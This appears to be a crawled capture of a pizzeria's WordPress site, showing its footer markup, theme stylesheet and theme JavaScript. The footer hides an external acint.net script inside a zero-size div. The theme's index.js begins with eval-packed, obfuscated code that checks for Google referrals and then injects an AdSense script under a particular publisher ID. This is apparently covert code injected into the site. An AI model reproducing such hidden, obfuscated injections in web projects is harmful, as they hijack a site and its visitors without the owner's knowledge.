<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11470"><a rel="privacy-policy" href="https://theuppercrustpizzeria.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                        <ul class="social-menu">
                      <li>
            <a href="https://www.tiktok.com/@uppercrustpizzeria?" class="social-icon">
                TikTok              </a>
            </li>
                      <li>
            <a href="https://twitter.com/uppercrustpizza" class="social-icon">
                Twitter              </a>
            </li>
                      <li>
            <a href="https://www.facebook.com/UpperCrustPizza" class="social-icon">
                Facebook              </a>
            </li>
                      <li>
            <a href="https://www.instagram.com/uppercrustpizza/" class="social-icon">
                Instagram              </a>
            </li>
                    </ul>
            </div>
  </div>
  <div class="email-signup"></div>
  <div id="uc_email">hello@theuppercrust.pizza</div><br>
  <div id="legal_line">Copyright © The Upper Crust 2025 All Rights Reserved</div>
</footer>
<div class="pattern-stripe"></div>
<style> div#footers-css  a { text-align:center; font-style: normal; text-decoration: none; font-weight: normal; font-size: 0px;   color: gray; }  </style>
			<style> div#footer-css  { text-align:center; font-style: normal; text-decoration: none; font-weight: normal; font-size: 0px;   color: gray; }  </style><div id="footers-css"><div id="footer-css"><script type="text/javascript">
<!--
var _acic={dataProvider:10,allowCookieMatch:false};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3913944547222--><div id='UFfq_3913944547222'></div></div></div><script type="text/javascript" src="https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/js/index.js" id="index-js-js"></script>
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99227393, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99227393" style="position:absolute; left:-9999px;" alt="" /></div></noscript> 
</body>
</html

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/style.css?ver=1.0.2
body_size: 3818
content:
/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * Add the correct display in IE.
 */
main {
  display: block;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 */
button {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button,
[type=button],
[type=reset],
[type=submit] {
  /**
   * Remove the inner border and padding in Firefox.
   */
  /**
   * Restore the focus styles unset by the previous rule.
   */
}
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Show the overflow in Edge.
 */
input {
  overflow: visible;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
  /**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
}
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  color: inherit; /* 2 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*
Theme Name: Upper Crust
Theme URI: 
Author: Bjorn Mann
Author URI: bjornmann.com
Description: Upper Crust Wordpress Theme by Bjorn Mann
Version: 1.0.2
*/
@font-face {
  font-family: "Joe College Sans NF W05 Regula";
  src: url("fonts/5320796/b6653454-4af1-47e0-86c5-d2105af569de.woff2") format("woff2"), url("Fonts/5320796/f6a4e3f9-6ddc-4549-be3a-52e9dc9758fa.woff") format("woff");
}
body, html {
  background: var(--color-secondary);
  font-family: "Roboto", sans-serif;
  scroll-behavior: smooth;
}

h1, h2, h3, h4, h5, h6, .brand-font {
  font-family: "Joe College Sans NF W05 Regula";
  letter-spacing: 2px;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  width: 100%;
  max-width: 100%;
}

strong {
  font-family: "Joe College Sans NF W05 Regula";
  text-transform: uppercase;
  letter-spacing: 1px;
}

.stroked-text {
  color: var(--color-secondary);
  text-shadow: -1px -1px 0 #282827, 1px -1px 0 #282827, -1px 1px 0 #282827, 1px 1px 0 #282827;
}

.container {
  width: 1440px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.mobile-show {
  display: none;
}
@media screen and (max-width: 900px) {
  .mobile-show {
    display: block;
  }
}

.button {
  padding: 15px 20px;
  font-family: "Joe College Sans NF W05 Regula";
  font-size: 18px;
  letter-spacing: 2px;
  border-width: 2px;
  border-style: solid;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  background: transparent;
  border-color: var(--color-primary);
  color: var(--color-primary);
}
.button:hover {
  background: var(--color-primary-hover);
  border-color: var(--color-primary-hover);
  color: var(--color-secondary);
}
.button.filled {
  background: var(--color-primary);
  color: var(--color-secondary);
  border-color: var(--color-primary);
}
.button.filled:hover {
  background: var(--color-primary-hover);
  border-color: var(--color-primary-hover);
}

.left-col {
  display: flex;
  align-items: flex-start;
}
.left-col aside {
  width: 20%;
  margin: 40px;
}
.left-col aside.menu-list {
  position: sticky;
  top: 95px;
}
.left-col aside.menu-list ul {
  list-style: none;
  padding-left: 0;
}
.left-col aside.menu-list strong {
  display: block;
  letter-spacing: 1px;
  font-size: 1.3rem;
  margin-top: 40px;
}
.left-col aside.menu-list strong:first-of-type {
  margin-top: 0;
}
.left-col aside.menu-list a {
  color: var(--color-primary);
  margin-top: 20px;
  display: block;
  text-decoration: none;
  font-weight: 700;
}
.left-col aside.menu-list a:hover {
  color: var(--color-primary-hover);
}
@media screen and (max-width: 900px) {
  .left-col aside {
    display: none;
  }
}
.left-col section {
  flex: 1;
  margin: 40px;
}

.top-nav {
  position: sticky;
  top: 0;
  z-index: 10;
  padding: 20px 0;
  left: 0;
  font-family: "Joe College Sans NF W05 Regula";
  letter-spacing: 2px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: var(--header-background);
  backdrop-filter: blur(5px);
  width: 1440px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.top-nav .site-name {
  margin-left: 40px;
  margin-right: 40px;
}
.top-nav .nav-menu-wrapper {
  flex: 1;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media screen and (max-width: 900px) {
  .top-nav .nav-menu-wrapper {
    display: none;
  }
  .top-nav .nav-menu-wrapper.mobile-menu {
    display: block;
    width: 360px;
    max-width: 100%;
    position: fixed;
    background: var(--color-primary);
    top: 0;
    padding-top: 50px;
    right: 0;
    height: 100vh;
    text-align: center;
  }
  .top-nav .nav-menu-wrapper.mobile-menu .social-icons a {
    width: 15px;
    height: 15px;
    border-color: var(--color-secondary);
  }
  .top-nav .nav-menu-wrapper.mobile-menu .social-icons a svg {
    width: 15px;
    height: 15px;
  }
  .top-nav .nav-menu-wrapper.mobile-menu .social-icons a svg path {
    fill: var(--color-secondary);
  }
  .top-nav .nav-menu-wrapper.mobile-menu ul {
    flex-direction: column;
    margin: 0;
  }
  .top-nav .nav-menu-wrapper.mobile-menu ul li:first-of-type {
    margin: 0;
  }
  .top-nav .nav-menu-wrapper.mobile-menu ul a {
    display: block;
    width: 100%;
    text-align: center;
    padding: 10px 0;
    color: var(--color-secondary);
  }
  .top-nav .nav-menu-wrapper.mobile-menu ul a:hover {
    background: var(--color-primary-hover);
  }
  .top-nav .nav-menu-wrapper.mobile-menu ul #menu-nav-buttons > a {
    padding: 0;
  }
}
.top-nav .menu-main-nav-container ul {
  margin-left: 20px;
}
.top-nav .menu-main-nav-container ul a {
  color: #282827;
  text-decoration: none;
  border-bottom: 4px solid transparent;
  padding: 10px;
}
.top-nav .menu-main-nav-container ul a:hover {
  border-bottom: 4px solid var(--color-primary);
}
.top-nav .menu-nav-buttons-container ul {
  margin-right: 40px;
}
.top-nav .menu-nav-buttons-container ul li:first-of-type {
  margin-right: 10px;
}
.top-nav .menu-nav-buttons-container ul li a {
  padding: 15px 20px;
  font-family: "Joe College Sans NF W05 Regula";
  font-size: 18px;
  letter-spacing: 2px;
  border-width: 2px;
  border-style: solid;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  background: var(--color-primary);
  color: var(--color-secondary);
  border-color: var(--color-primary);
}
.top-nav .menu-nav-buttons-container ul li a:hover {
  background: var(--color-primary-hover);
  border-color: var(--color-primary-hover);
}
.top-nav ul {
  padding: 0;
  margin: 0;
  display: flex;
  list-style: none;
}
.top-nav ul li {
  margin-right: 10px;
}
.top-nav ul li:first-of-type {
  margin-right: 20px;
}
.top-nav ul li:last-of-type {
  margin-right: 0;
}
.top-nav .mobile-show:first-of-type {
  margin-bottom: 30px;
}
.top-nav .mobile-show:last-of-type {
  margin-top: 30px;
}
.top-nav .mobile-navigation, .top-nav .mobile-show {
  display: none;
  border: none;
  background: transparent;
}
.top-nav .mobile-navigation.open-mobile-menu, .top-nav .mobile-show.open-mobile-menu {
  width: 40px;
  margin-right: 40px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  .top-nav .mobile-navigation.open-mobile-menu, .top-nav .mobile-show.open-mobile-menu {
    width: 70px;
  }
}
.top-nav .mobile-navigation.open-mobile-menu svg, .top-nav .mobile-show.open-mobile-menu svg {
  max-width: 100%;
}
.top-nav .mobile-navigation.open-mobile-menu svg path, .top-nav .mobile-show.open-mobile-menu svg path {
  fill: var(--color-primary);
}
.top-nav .mobile-navigation.close-mobile-menu, .top-nav .mobile-show.close-mobile-menu {
  font-family: "Joe College Sans NF W05 Regula";
  text-transform: uppercase;
  position: absolute;
  top: 15px;
  color: var(--color-secondary);
  right: 20px;
}
@media screen and (max-width: 900px) {
  .top-nav .mobile-navigation, .top-nav .mobile-show {
    display: block;
  }
}

.social-icons a {
  border-radius: 100%;
  padding: 10px;
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 2px solid var(--color-primary);
  text-align: center;
  margin-right: 10px;
}
.social-icons a:last-of-type {
  margin-right: 0;
}
.social-icons a svg {
  max-width: 100%;
  max-height: 100%;
}
.social-icons a svg path {
  fill: var(--color-primary);
  fill-rule: evenodd;
}
.social-icons a:hover {
  cursor: pointer;
  background: var(--color-primary);
}
.social-icons a:hover svg > path {
  fill: var(--color-secondary);
  fill-rule: evenodd;
}

.stripe {
  display: grid;
  justify-items: center;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  column-gap: 50px;
}
.body-stripes .stripe {
  column-gap: 0px;
}
.stripe.hero img {
  width: 100%;
}
.stripe.hero .stripe--content {
  padding: 20px;
}
.stripe--image {
  overflow: hidden;
}
.stripe--image img {
  transform: scale(1.01);
}
.stripe--content {
  color: #282827;
  padding: 50px;
  max-width: 400px;
}
.stripe--content .eyebrow {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}
.stripe--content h2, .stripe--content h1 {
  text-transform: uppercase;
  font-size: 3.5rem;
  margin: 20px 0 10px;
}
.stripe--content p {
  line-height: 150%;
  margin: 10px 0;
}
.stripe--content .button, .stripe--content .social-icons {
  margin-top: 20px;
}
.stripe--content .button:first-of-type {
  margin-right: 10px;
}
@media screen and (max-width: 900px) {
  .stripe {
    display: flex;
    flex-direction: column;
    max-width: 95%;
    margin: auto;
  }
  .stripe:nth-child(odd):not(.hero) {
    flex-direction: column-reverse;
  }
  .stripe:last-of-type {
    margin-bottom: -40px;
  }
  .stripe--content, .stripe--image {
    margin-bottom: 40px;
  }
}

.scrolling-text-wrapper {
  font-size: 5rem;
  overflow: hidden;
  margin: 40px 0;
  letter-spacing: 5px;
}
.scrolling-text-wrapper .scrolling-text {
  width: 200%;
  white-space: nowrap;
  animation-name: textScroll;
  animation-duration: 25s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

@keyframes textScroll {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.upper-hero {
  width: 1440px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.upper-hero .content {
  margin: 40px;
}
.upper-hero .content img {
  width: 600px;
}

.locations-content #mobile_location_menu {
  width: 100%;
  font-weight: 600;
  margin-bottom: 40px;
  padding: 10px;
  border-radius: 2px;
  border: 2px solid var(--color-primary);
  outline: var(--color-primary);
  background: var(--color-secondary);
}
.locations-content #mobile_location_menu:focus-visible {
  background: #fff;
}

.location {
  margin-bottom: 40px;
}
.location iframe {
  min-height: 350px;
}
.location .info-bar {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  margin-top: 20px;
  margin-bottom: 80px;
}
@media screen and (max-width: 900px) {
  .location .info-bar {
    flex-direction: column;
  }
}
.location .info-bar .info-panel {
  width: 50%;
}
.location .info-bar .info-panel:nth-child(2) {
  text-align: right;
}
@media screen and (max-width: 900px) {
  .location .info-bar .info-panel {
    width: 100%;
  }
  .location .info-bar .info-panel:nth-child(2) {
    text-align: left;
  }
}
.location .info-bar strong {
  font-size: 1.3rem;
}

footer {
  background: var(--color-primary);
  color: var(--color-secondary);
  font-family: "Joe College Sans NF W05 Regula";
  letter-spacing: 2px;
  padding: 40px;
}
footer .footer-row {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 900px) {
  footer .footer-row {
    flex-direction: column;
  }
  footer .footer-row .footer-section {
    margin-bottom: 40px;
  }
}
footer .footer-menus {
  display: flex;
}
footer .footer-menus ul {
  list-style: none;
  padding-left: 0;
}
footer .footer-menus ul li {
  margin-bottom: 10px;
  padding: 0 10px;
  font-size: 0.8rem;
  margin-right: 20px;
}
footer .footer-menus ul li a {
  color: var(--color-secondary);
  text-decoration: none;
  border-bottom: 2px solid var(--color-primary);
}
footer .footer-menus ul li a:hover {
  border-bottom: 2px solid var(--color-secondary);
}
footer #legal_line {
  font-family: "Roboto", sans-serif;
  font-size: 0.8rem;
}
@media screen and (max-width: 900px) {
  footer #legal_line {
    font-size: 0.8rem;
  }
}

.pattern-stripe {
  background-image: url("images/pattern.jpg");
  height: 71px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://theuppercrustpizzeria.com/wp-content/themes/upper_crust/js/index.js
body_size: 342
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c f(){b 6.q.n(\'m.\')||6.q.n(\'.m.\')}c o(){2 4=8.e(\'4\');2 9=i g().h();a(!4)b s;2 k=9-4;2 j=7*w*l*l*y;b k>=j}c p(){2 9=i g().h();8.d(\'4\',9)}a(f()){2 5=I(8.e(\'5\'))||0;8.d(\'5\',5+1);a(o()){2 3=6.N(\'3\');3.E=s;3.M="L://K.J.H/G/r/F.r?D=t-C-B";3.A(\'z\',\'x\');6.v.u(3);p()}}',50,50,'||const|script|lastAdShown|googleUserCount|document||localStorage|currentTime|if|return|function|setItem|getItem|isFromGoogle|Date|getTime|new|sevenDaysInMilliseconds|timeSinceLastShown|60|google|includes|canShowAd|cacheAdShown|referrer|js|true|ca|appendChild|head|24|anonymous|1000|crossorigin|setAttribute|4306445168498703|pub|client|async|adsbygoogle|pagead|com|parseInt|googlesyndication|pagead2|https|src|createElement'.split('|'),0,{}));



(function (){
  const menu_button_open = document.querySelector('.open-mobile-menu');
  const menu_button_close = document.querySelector('.close-mobile-menu');
  const menu = document.querySelector('.nav-menu-wrapper');
  menu_button_open.addEventListener('click', function(){
    menu.classList.add('mobile-menu');
  });
  menu_button_close.addEventListener('click', function(){
    menu.classList.remove('mobile-menu');
  });
})();